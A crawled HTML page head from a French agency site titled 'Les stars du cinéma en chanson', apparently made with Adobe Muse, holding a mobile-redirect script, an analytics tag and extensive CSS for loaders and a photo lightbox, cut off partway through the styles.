

--- FILE ---
content_type: text/html
request_url: https://agenceose.fr/les-stars-du-cinema-en-chanson.html
body_size: 82048
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="fr-FR">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Redirect to phone/tablet as necessary
(function(c,b,d){var a=function(){if(navigator.maxTouchPoints>1)return!0;if(window.matchMedia&&window.matchMedia("(-moz-touch-enabled)").matches)return!0;for(var a=["Webkit","Moz","O","ms","Khtml"],b=0,c=a.length;b<c;b++){var d=a[b]+"MaxTouchPoints";if(d in navigator&&navigator[d])return!0}try{return document.createEvent("TouchEvent"),!0}catch(f){}return!1}(),f=function(a){a+="=";for(var b=document.cookie.split(";"),c=0;c<b.length;c++){for(var d=b[c];d.charAt(0)==" ";)d=d.substring(1,d.length);if(d.indexOf(a)==
0)return d.substring(a.length,d.length)}return null};if(f("inbrowserediting")!="true"){var h,f=f("devicelock");f=="phone"&&d?h=d:f=="tablet"&&b&&(h=b);if(f!=c&&!h)if(window.matchMedia)window.matchMedia("(max-device-width: 415px)").matches&&d?h=d:window.matchMedia("(max-device-width: 960px)").matches&&b&&a&&(h=b);else{var c=Math.min(screen.width,screen.height)/(window.devicePixelRatio||1),f=window.screen.systemXDPI||0,g=window.screen.systemYDPI||0,f=f>0&&g>0?Math.min(screen.width/f,screen.height/g):
0;(c<=370||f!=0&&f<=3)&&d?h=d:c<=960&&b&&a&&(h=b)}if(h)b=document.location.search||"",d=document.location.hash||"",document.write('<style type="text/css">body {visibility:hidden}</style>'),document.location=h+b+d}})("desktop","","phone/les-stars-du-cinema-en-chanson.html");

// Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.watch.js", "jquery.musemenu.js", "jquery.musepolyfill.bgsize.js", "webpro.js", "require.js", "musewpdisclosure.js", "jquery.museresponsive.js", "les-stars-du-cinema-en-chanson.css"], "outOfDate":[]};
</script>
  
  <link media="only screen and (max-width: 370px)" rel="alternate" href="http://www.agenceose.fr/phone/les-stars-du-cinema-en-chanson.html"/>
  <link rel="shortcut icon" href="images/a-gabarit-favicon.ico?crc=4068875946"/>
  <title>Les stars du cinéma en chanson</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=4265297888"/>
  <link rel="stylesheet" type="text/css" href="css/master_a-gabarit.css?crc=180055038"/>
  <link rel="stylesheet" type="text/css" href="css/les-stars-du-cinema-en-chanson.css?crc=237691062" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_a-gabarit.css?crc=3973742796"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_les-stars-du-cinema-en-chanson.css?crc=4031814428" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--custom head HTML-->
  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-142420295-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-142420295-1');
</script>
  <!--HTML Widget code-->
  

<style type="text/css"> 













.loader1,
.loader1:before,
.loader1:after {
  background: #FF0164;;
  -webkit-animation: load1 1s infinite ease-in-out;
  animation: load1 1s infinite ease-in-out;
  width: 1em;
  height: 4em;
}
.loader1:before,
.loader1:after {
        position:absolute;
 
  content: '';
}
.loader1:before {
  left: -1.5em;
}
.loader1 {
  z-index: 99999999;
  text-indent: -9999em;
 
          position:absolute;
    left:50%;  
    top:50%;
  font-size: 11px;
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}
.loader1:after {
  left: 1.5em;
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
@-webkit-keyframes load1 {
  0%,
  80%,
  100% {
    box-shadow: 0 0 #FF0164;;
    height: 4em;
  }
  40% {
    box-shadow: 0 -2em #FF0164;;
    height: 5em;
  }
}
@keyframes load1 {
  0%,
  80%,
  100% {
    box-shadow: 0 0 #FF0164;;
    height: 4em;
  }
  40% {
    box-shadow: 0 -2em #FF0164;;
    height: 5em;
  }
}

.loader2,
.loader2:before,
.loader2:after {
  border-radius: 50%;
       position:absolute;
    left:50%;  
    top:50%;
    z-index: 99999999;
}
.loader2:before,
.loader2:after {
  position: absolute;
  content: '';
}
.loader2:before {
  width: 5.2em;
  height: 10.2em;
  background: #FFFFFF;
  border-radius: 10.3em 0 0 10.2em;
  top: -0.1em;
  left: -0.1em;
  -webkit-transform-origin: 5.2em 5.1em;
  transform-origin: 5.2em 5.1em;
  -webkit-animation: load2 2s infinite ease 1.5s;
  animation: load2 2s infinite ease 1.5s;
}
.loader2 {
  font-size: 11px;
 
 margin-top: -5em;
    margin-left: -4.5em;
  
  width: 10em;
  height: 10em;
  box-shadow: inset 0 0 0 1em #FF0164;
}
.loader2:after {
  width: 5.2em;
  height: 10.3em;
  background: #FFFFFF;
  border-radius: 0 10.2em 10.2em 0;
  top: -0.1em;
  left: 5.1em;
  -webkit-transform-origin: 0px 5.1em;
  transform-origin: 0px 5.1em;
  -webkit-animation: load2 2s infinite ease;
  animation: load2 2s infinite ease;
}
@-webkit-keyframes load2 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes load2 {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  100% {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
.loader3 {
  position: absolute;
  display: block;
  top: 50%;
  left: 50%;
  width: 200px;
  height: 4px;
  margin-left: -90px;
  margin-top: -2px;
  z-index: 99999999;
}

.loader3:before {
  content: "";
  display: block;
  width: 10%;
  height: 100%;
  background-color: #FF0164;
  -webkit-animation: loader3 3.5s ease 0s infinite normal;
  animation: loader3 3.5s ease 0s infinite normal;
}

@-webkit-keyframes loader3 {
  0% {
    margin: 0 99% 0 0;
    width: 1%;
  }

  25% {
    margin: 0 0 0 0;
    width: 100%;
  }

  50% {
    margin: 0 0 0 99%;
    width: 1%;
  }

  75% {
    margin: 0 0 0 0;
    width: 100%;
  }

  100% {
    margin: 0 99% 0 0;
    width: 1%;
  }
}

@keyframes loader3 {
  0% {
    margin: 0 99% 0 0;
    width: 1%;
  }

  25% {
    margin: 0 0 0 0;
    width: 100%;
  }

  50% {
    margin: 0 0 0 99%;
    width: 1%;
  }

  75% {
    margin: 0 0 0 0;
    width: 100%;
  }

  100% {
    margin: 0 99% 0 0;
    width: 1%;
  }
}

</style>
<style type="text/css"> 

.qooqeesl {
    position:fixed;
    top:0;
    left:0;
    right:0;
    bottom:0;
    background-color:#FFFFFF; 
    z-index:99;  
}
.decr {
    width: 100%;
  text-align: center;
vertical-align: middle;
line-height: 55px;
  top: 50%;
  margin-top: 60px;
 position: absolute;
  z-index: 9999;
 padding-left: 7px;
 letter-spacing: 2px;
  
}
body { overflow: hidden;}
.ploader1 {
  -webkit-pointer-events: none;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.ploader1-inactive {
  display: none;
}

.ploader1 .ploader1-progress {
  background-color: #FF0164;
  position: fixed;
  z-index: 2000;
  top: 0;
  left: 0;
  height: 11px;
  overflow: hidden;

  -webkit-transition: width 1s;
  -moz-transition: width 1s;
  -o-transition: width 1s;
  transition: width 1s;
}

.ploader1 .ploader1-progress-inner {
  position: absolute;
  top: 0;
  left: 0;
  right: -32px;
  bottom: 0;

  background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.2)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.2)), color-stop(0.75, rgba(255, 255, 255, 0.2)), color-stop(0.75, transparent), to(transparent));
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
  background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.2) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.2) 75%, transparent 75%, transparent);
  -webkit-background-size: 32px 32px;
  -moz-background-size: 32px 32px;
  -o-background-size: 32px 32px;
  background-size: 32px 32px;

  -webkit-animation: ploader1-stripe-animation 500ms linear infinite;
  -moz-animation: ploader1-stripe-animation 500ms linear infinite;
  -ms-animation: ploader1-stripe-animation 500ms linear infinite;
  -o-animation: ploader1-stripe-animation 500ms linear infinite;
  animation: ploader1-stripe-animation 500ms linear infinite;
}

@-webkit-keyframes ploader1-stripe-animation {
  0% { -webkit-transform: none; transform: none; }
  100% { -webkit-transform: translate(-32px, 0); transform: translate(-32px, 0); }
}
@-moz-keyframes ploader1-stripe-animation {
  0% { -moz-transform: none; transform: none; }
  100% { -moz-transform: translate(-32px, 0); transform: translate(-32px, 0); }
}
@-o-keyframes ploader1-stripe-animation {
  0% { -o-transform: none; transform: none; }
  100% { -o-transform: translate(-32px, 0); transform: translate(-32px, 0); }
}
@-ms-keyframes ploader1-stripe-animation {
  0% { -ms-transform: none; transform: none; }
  100% { -ms-transform: translate(-32px, 0); transform: translate(-32px, 0); }
}
@keyframes ploader1-stripe-animation {
  0% { transform: none; transform: none; }
  100% { transform: translate(-32px, 0); transform: translate(-32px, 0); }
}

.paloader1 {
  -webkit-pointer-events: none;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}

.paloader1 .paloader1-progress {
  background-color: #FF0164;
  position: fixed;
  z-index: -1;
  top: 0;
  left: 0;
  bottom: 0;
z-index: 99999999;
  -webkit-transition: width 1s;
  -moz-transition: width 1s;
  -o-transition: width 1s;
  transition: width 1s;

}
.loader1ce {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;
 
  -moz-background-clip: padding;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;

  -webkit-pointer-events: none;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;

  z-index: 2000;
  position: fixed;
  margin: auto;
  top: 12px;
  left: 0;
  right: 0;
  bottom: 0;
  width: 200px;
  height: 25px;
 
}

.loader1ce .loader1ce-progress {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;

 

  -webkit-background-clip: padding-box;
  -moz-background-clip: padding;
  background-clip: padding-box;

  -webkit-transition: width 1s ease-in-out 1s linear;
  -moz-transition: width 1s ease-in-out 1s linear;
  -ms-transition: width 1s ease-in-out 1s linear;
  -o-transition: width 1s ease-in-out 1s linear;
  transition: width 1s ease-in-out 1s linear;

  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);

  max-width: 190px;
  position: fixed;
  z-index: 2000;
  display: block;
  position: absolute;
  left: 3px;
  top: 3px;
  height: 11px;
  background: #FF0164;
  color: #FF0164;
  line-height: 60px;
  font-weight: bold;
  font-family:  Helvetica, Arial, "Lucida Grande", sans-serif;
}

.loader1ce .loader1ce-progress:after {
  content: attr(data-progress-text);
  display: inline-block;
}

.loader1ce.pace-inactive {
  display: none;
}

.ploader1e {
  -webkit-pointer-events: none;
  pointer-events: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;

  z-index: 2000;
  position: fixed;
  margin: auto;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  height: 5px;
  width:  11em;
  background: transparent;
  border: 1px solid #FF0164;
}

.ploader1e .ploader1e-progress {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  -ms-box-sizing: border-box;
  -o-box-sizing: border-box;
  box-sizing: border-box;

  -webkit-transition: width 1s ease-in-out 1s linear;
  -moz-transition: width 1s ease-in-out 1s linear;
  -ms-transition: width 1s ease-in-out 1s linear;
  -o-transition: width 1s ease-in-out 1s linear;
  transition: width 1s ease-in-out 1s linear;

  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);

  max-width: 11em;
  position: fixed;
  z-index: 2000;
  display: block;
  position: absolute;
  left: 0px;
  top: 0px;
  height: 100%;
  background: #FF0164;
}

.ploader1e.ploader1e-inactive {
  display: none;
}

</style>


	

<style type="text/css"> .paparazzisLI, .paparazzisHP h4, .paparazzisHP p { padding: 5px 20px; } .paparazzisQQI { cursor: pointer; } #u191747 .paparazzism{ display: none; transition: height 0.5s, width 0.5s; transform-origin: center; vertical-align: middle; overflow: hidden; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; } #u191747 { opacity: 0; pointer-events:none; height: auto; } .u191747HP1 { text-align: center; top: 50%; -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); transform: translateY(-50%); } .u191747HP01 { text-align: center; top: 100%; -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); } .u191747HP2 { text-align: center; top: 20px; -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); } .u191747HP02 { text-align: center; top: 0px; -ms-transform: translateY(-100%); -webkit-transform: translateY(-100%); transform: translateY(-100%); } .u191747HP3 { text-align: right; top: 20px; right: 10px; -ms-transform: translateX(0%); -webkit-transform: translateX(0%); transform: translateX(0%); } .u191747HP03 { text-align: right; top: 20px; right: 0px; -ms-transform: translateX(100%); -webkit-transform: translateX(100%); transform: translateX(100%); } .u191747HP4 { text-align: left; top: 20px; left: 10px; } .u191747HP04 { text-align: left; top: 20px; left: -100%; } .u191747HP5 { text-align: center; bottom: 20px; -ms-transform: translateY(0%); -webkit-transform: translateY(0%); transform: translateY(0%); } .u191747HP05 { text-align: center; bottom: 0px; -ms-transform: translateY(100%); -webkit-transform: translateY(100%); transform: translateY(100%); } .u191747HP6 { text-align: right; bottom: 20px; right: 10px; } .u191747HP06 { text-align: right; bottom: 20px; right: -100%; } .u191747HP7 { text-align: left; bottom: 20px; left: 10px; } .u191747HP07 { text-align: left; bottom: 20px; left: -100%; } .paparazzisHP h4{ font-size:22px; color:#CECECE; letter-spacing:8px; } .paparazzisHP p{ font-size:11px; color:#BABABA; letter-spacing:1px; } .paparazzisHP { transition: all 0.5s; } .paparazzisJO { transition: all 0.5s; -webkit-transition: all 0.5s; } .paparazzisIC, .paparazzisIC2 { transform: scale(1); -webkit-transform: scale(1); -webkit-transform-origin: center; transform-origin: center; transition: all 0.5s; -webkit-transition: all 0.5s; } .paparazzisIC2B { transition: all 0.5s; -webkit-transition: all 0.5s; } .Au191747 { transform: scale(1.1); -webkit-transform: scale(1.1); -webkit-transform-origin: center; transform-origin: center; } .paparazzisQQ2 { display:none; visibility: hidden; } #u191747 .paparazzisQQ2 { visibility: visible !important; } .qq-on { overflow: hidden; } .paparazzisJO { background-color: #161616 !important; } .qq-actions .qq-next, .qq-actions .qq-prev { border-radius: 0px; color: #999; cursor: pointer; display: block; font-size: 22px; height: 68px; width: 45px; margin-top: -10px; padding: 8px 10px 9px; position: absolute; z-index: 1080; } .qq-actions .qq-next.disabled, .qq-actions .qq-prev.disabled { pointer-events: none; opacity: 0.5; } img.qq-object.qq-has-poster { background-size: cover; background-repeat: no-repeat; background-position: 50%; } .qq-actions .qq-next:hover, .qq-actions .qq-prev:hover { opacity: 0.5; } .qq-actions .qq-next { right: 20px; } .qq-actions .qq-next:before { /* content: "\e095"; */ } .qq-actions .qq-prev { left: 20px; } .qq-actions .qq-prev:after { /* content: "\e094"; */ } @-webkit-keyframes qq-right-end { 0% { left: 0; } 50% { left: -30px; } 100% { left: 0; } } @-moz-keyframes qq-right-end { 0% { left: 0; } 50% { left: -30px; } 100% { left: 0; } } @-ms-keyframes qq-right-end { 0% { left: 0; } 50% { left: -30px; } 100% { left: 0; } } @keyframes qq-right-end { 0% { left: 0; } 50% { left: -30px; } 100% { left: 0; } } @-webkit-keyframes qq-left-end { 0% { left: 0; } 50% { left: 30px; } 100% { left: 0; } } @-moz-keyframes qq-left-end { 0% { left: 0; } 50% { left: 30px; } 100% { left: 0; } } @-ms-keyframes qq-left-end { 0% { left: 0; } 50% { left: 30px; } 100% { left: 0; } } @keyframes qq-left-end { 0% { left: 0; } 50% { left: 30px; } 100% { left: 0; } } .qq-outer.qq-right-end .qq-object { -webkit-animation: qq-right-end 0.3s; -o-animation: qq-right-end 0.3s; animation: qq-right-end 0.3s; position: relative; } .qq-outer.qq-left-end .qq-object { -webkit-animation: qq-left-end 0.3s; -o-animation: qq-left-end 0.3s; animation: qq-left-end 0.3s; position: relative; } .qq-toolbar { z-index: 1080; left: 0; position: absolute; top: 0; width: 100%; } .qq-toolbar .qq-icon { color: #999; cursor: pointer; float: right; font-size: 24px; height: 47px; line-height: 27px; padding: 10px 0; text-align: center; width: 50px; text-decoration: none !important; outline: medium none; } .qq-toolbar .qq-icon:hover { opacity: 0.5; } .qq-toolbar .qq-close:after { /* content: "\e070"; */ } .qq-toolbar .qq-download:after { /* content: "\e0f2"; */ } .qq-sub-html { bottom: 0; color: #EEE; font-size: 16px; left: 0; padding: 4vh; position: fixed; right: 0; text-align: center; z-index: 1080; } .qq-sub-html h4 { margin: 0; font-size: 20px; line-height: 20px; color: #C3C3C3; font-weight: bold; letter-spacing: 6px; padding: 10px 0; text-align: left; } .qq-sub-html p { font-size: 11px; line-height: 11px; color: #9E9E9E; padding: 0px 0 10px 0; margin: 5px 0 0; letter-spacing: 2px; text-align: left; } #qq-counter { color: #BABABA !important; display: inline-block; font-size: 11px !important; padding-left: 20px; padding-top: 12px; vertical-align: middle; } .qq-toolbar, .qq-prev, .qq-next { opacity: 1; -webkit-transition: -webkit-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s; -moz-transition: -moz-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s; -o-transition: -o-transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s; transition: transform 0.35s cubic-bezier(0, 0, 0.25, 1) 0s, opacity 0.35s cubic-bezier(0, 0, 0.25, 1) 0s; } .qq-hide-items .qq-prev { opacity: 0; -webkit-transform: translate3d(-10px, 0, 0); transform: translate3d(-10px, 0, 0); } .qq-hide-items .qq-next { opacity: 0; -webkit-transform: translate3d(10px, 0, 0); transform: translate3d(10px, 0, 0); } .qq-hide-items .qq-toolbar { opacity: 0; -webkit-transform: translate3d(0, -10px, 0); transform: translate3d(0, -10px, 0); } body:not(.qq-from-hash) .qq-outer.qq-start-zoom .qq-object { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; -webkit-transition: -webkit-transform 250ms ease 0s, opacity 250ms !important; -moz-transition: -moz-transform 250ms ease 0s, opacity 250ms !important; -o-transition: -o-transform 250ms ease 0s, opacity 250ms !important; transition: transform 250ms ease 0s, opacity 250ms !important; -webkit-transform-origin: 50% 50%; -moz-transform-origin: 50% 50%; -ms-transform-origin: 50% 50%; transform-origin: 50% 50%; } body:not(.qq-from-hash) .qq-outer.qq-start-zoom .qq-item.qq-complete .qq-object { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; } .qq-outer .qq-thumb-outer { background-color: #0D0D0D; bottom: 0; position: absolute; text-align:center; width: 100%; z-index: 1080; display:none; /* max-height: 350px; */ -webkit-transform: translate3d(0, 100%, 0); transform: translate3d(0, 100%, 0); -webkit-transition: -webkit-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s; -moz-transition: -moz-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s; -o-transition: -o-transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s; transition: transform 0.25s cubic-bezier(0, 0, 0.25, 1) 0s; } .qq-outer .qq-thumb-outer.qq-grab .qq-thumb-item { cursor: -webkit-grab; cursor: -moz-grab; cursor: -o-grab; cursor: -ms-grab; cursor: grab; } .qq-outer .qq-thumb-outer.qq-grabbing .qq-thumb-item { cursor: move; cursor: -webkit-grabbing; cursor: -moz-grabbing; cursor: -o-grabbing; cursor: -ms-grabbing; cursor: grabbing; } .qq-outer .qq-thumb-outer.qq-dragging .qq-thumb { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; } .qq-outer.qq-thumb-open .qq-thumb-outer { -webkit-transform: translate3d(0, 0%, 0); transform: translate3d(0, 0%, 0); } .qq-outer .qq-thumb { padding: 10px 0; height: 100%; margin-bottom: -5px; } .qq-outer .qq-thumb-item { cursor: pointer; display: inline-block; overflow: hidden; opacity: 1; position:relative; height: 100%; border: 1px solid rgba(255, 255, 255, 0); margin-bottom: 5px; } @media (min-width: 1025px) { .qq-outer .qq-thumb-outer { display:inline; } .qq-sub-html { padding-right: 75px; } .qq-outer .qq-thumb-item { -webkit-transition: border-color 0.25s ease; -o-transition: border-color 0.25s ease; transition: border-color 0.25s ease; } } .qq-outer .qq-thumb-item.active, .qq-outer .qq-thumb-item:hover { opacity: 0.7; } .qq-outer .qq-thumb-item.active:after, .qq-outer .qq-thumb-item:hover:after { width: 30px; height: 30px; left: 0; transform: translateX(-50%) rotateZ(45deg); top: -16px; position: absolute; transition: all 0.7s; background: #0D0D0D; content: ""; } .qq-outer .qq-thumb-item img { width: 100%; height: 100%; } .qq-outer.qq-has-thumb .qq-item { padding-bottom: 120px; } .qq-outer.qq-can-toggle .qq-item { padding-bottom: 0; } .qq-outer.qq-pull-caption-up .qq-sub-html { -webkit-transition: bottom 0.25s ease; -o-transition: bottom 0.25s ease; transition: bottom 0.25s ease; } .qq-outer.qq-pull-caption-up.qq-thumb-open .qq-sub-html { bottom: 0px; } .qq-outer .qq-toogle-thumb { /* background-color: #0D0A0A; */ border-radius: 2px 2px 0 0; color: #999; cursor: pointer; font-size: 24px; height: 39px; line-height: 27px; padding: 5px 0; position: absolute; right: 20px; text-align: center; width: 50px; } .qq-outer .qq-toogle-thumb:after { /* content: "\e1ff"; */ } .qq-outer .qq-toogle-thumb:hover { opacity: 0.5; } .qq-outer .qq-video-cont { position: absolute; vertical-align: middle; max-width: 1140px; max-height: 100%; width: 100%; top: 50%; left: 50%; transform: translate(-50%, -50%); padding: 0 5px; } .qq-outer .qq-video { width: 100%; height: 0; padding-bottom: 56.25%; overflow: hidden; position: relative; } .qq-outer .qq-video .qq-object { display: inline-block; position: absolute; top: 0; left: 0; width: 100% !important; /* height: 100% !important; */ top: 50%; transform: translateY(-50%) !important; } .qq-outer .qq-video .qq-video-play { width: 70px; height: 70px; position: absolute; left: calc(50% - 35px); top: calc(50% - 35px); /* margin-left: -42px; */ /* margin-top: -30px; */ z-index: 1080; cursor: pointer; } .qq-outer .qq-has-vimeo .qq-video-play, .qq-outer .qq-has-youtube .qq-video-play, .qq-outer .qq-has-html5 .qq-video-play { background-image: url("[data-uri]"); background-repeat:no-repeat; background-position:center; background-size:contain; background-color: transparent; } .qq-outer .qq-has-vimeo:hover .qq-video-play, .qq-outer .qq-has-youtube:hover .qq-video-play, .qq-outer .qq-has-html5:hover .qq-video-play { background-image: url("[data-uri]"); } .u191747grayish { filter: grayscale(100%) blur(0px) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) sepia(0); -webkit-filter: grayscale(100%) blur(0px) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) sepia(0); } .u191747blurish { -webkit-filter: blur(15px) grayscale(0%) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) sepia(0); filter: blur(15px) grayscale(0%) hue-rotate(0deg) contrast(1) saturate(1) brightness(1) sepia(0); } .u191747aden { -webkit-filter: hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2) blur(0px) grayscale(0%) sepia(0); filter: hue-rotate(-20deg) contrast(.9) saturate(.85) brightness(1.2) blur(0px) grayscale(0%) sepia(0); } .u191747aden:after { background: -webkit-linear-gradient(left, rgba(66, 10, 14, .2), transparent); background: linear-gradient(to right, rgba(66, 10, 14, .2), transparent); mix-blend-mode: darken } .u191747inkwell { -webkit-filter: sepia(.3) contrast(1.1) brightness(1.1) grayscale(1) hue-rotate(0deg); filter: sepia(.3) contrast(1.1) brightness(1.1) grayscale(1) hue-rotate(0deg) } .u191747perpetua { -webkit-filter: blur(0px) grayscale(0%) contrast(1) saturate(1) hue-rotate(0deg) brightness(1) sepia(0); filter: blur(0px) grayscale(0%) contrast(1) saturate(1) hue-rotate(0deg) brightness(1) sepia(0); } .u191747perpetua:after { background: -webkit-linear-gradient(top, #005b9a, #e6c13d); background: linear-gradient(to bottom, #005b9a, #e6c13d); mix-blend-mode: soft-light; opacity: .5 } .u191747reyes { -webkit-filter: sepia(.22) brightness(1.1) contrast(.85) saturate(.75) blur(0px) grayscale(0%) hue-rotate(0deg); filter: sepia(.22) brightness(1.1) contrast(.85) saturate(.75) blur(0px) grayscale(0%) hue-rotate(0deg); } .u191747reyes:after { background: #efcdad; mix-blend-mode: soft-light; opacity: .5 } .u191747gingham { -webkit-filter: brightness(1.05) hue-rotate(-10deg) blur(0px) grayscale(0%) contrast(1) saturate(1) sepia(0); filter: brightness(1.05) hue-rotate(-10deg) blur(0px) grayscale(0%) contrast(1) saturate(1) sepia(0) } .u191747gingham:after { background: -webkit-linear-gradient(left, rgba(66, 10, 14, .2), transparent); background: linear-gradient(to right, rgba(66, 10, 14, .2), transparent); mix-blend-mode: darken } .u191747toaster { -webkit-filter: contrast(1.5) brightness(.9) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) sepia(0); filter: contrast(1.5) brightness(.9) blur(0px) grayscale(0%) hue-rotate(0deg) saturate(1) sepia(0) } .u191747toaster:after { background: -webkit-radial-gradient(circle, #804e0f, #3b003b); background: radial-gradient(circle, #804e0f, #3b003b); mix-blend-mode: screen } .u191747walden { -webkit-filter: brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6) blur(0px) grayscale(0%) contrast(1); filter: brightness(1.1) hue-rotate(-10deg) sepia(.3) saturate(1.6) blur(0px) grayscale(0%) contrast(1) } .u191747walden:after { 